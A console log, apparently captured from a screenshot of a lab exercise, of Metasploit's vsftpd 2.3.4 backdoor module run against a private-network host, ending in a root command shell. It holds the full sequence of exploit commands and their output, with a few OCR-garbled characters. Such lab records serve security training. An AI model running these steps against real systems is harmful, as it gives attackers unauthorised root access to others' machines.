 msf6 exploit(unix/ftp/vsftpd_234_backdoor) >set RHOST 192.168.73.129
[-] Unknown command: �set. Did you mean set? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ⏶set RHOSTS 192.168.73.129
[-] Unknown command: ⏶set. Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) set RHOSTS 192.168.73.129
RHOSTS => 192.168.73.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.73.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-meta
sploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.73.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.73.129:21 - USER: 331 Please specify the password.
[+] 192.168.73.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.73.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.73.128:37071 -> 192.168.73.129:6200) at 2025-05-17 14:55:33 -0400